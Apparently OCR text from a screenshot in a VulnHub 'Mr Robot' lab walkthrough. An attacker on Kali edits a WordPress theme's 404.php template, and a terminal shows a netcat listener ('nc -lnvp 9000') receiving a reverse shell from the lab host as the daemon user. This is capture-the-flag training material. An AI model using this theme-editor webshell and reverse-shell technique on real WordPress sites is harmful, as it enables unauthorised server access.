 Edit Themes ‹ user's Blog! — WordPress - Mozilla Firefox
Edit Themes ‹ user's Blog
192.168.56.127/about
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter
Edit Themes
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
Templates
404 Template
(404.php)
Archives
kali@kali: ~/vulnhub/mr_robot
┌──(kali㉿kali)-[~/vulnhub/mr_robot]
└─$ nc -lnvp 9000
listening on [any] 9000 ...
connect to [192.168.56.124] from (UNKNOWN) [192.168.56.127] 38222
bash: cannot set terminal process group (1505): Inappropriate ioct
l for device
bash: no job control in this shell
daemon@linux:/opt/bitnami/apps/wordpress/htdocs$
KALI
BY OFFENSIVE SECURITY